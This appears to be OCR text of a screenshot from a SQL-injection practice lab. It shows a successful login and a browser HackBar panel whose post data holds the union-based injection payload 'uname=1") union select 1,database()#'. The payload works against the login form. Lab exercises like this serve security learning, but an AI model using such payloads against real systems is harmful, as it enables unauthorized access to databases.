 Your Login name:1
Your Password:security
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1") union select 1,database()
#&passwd=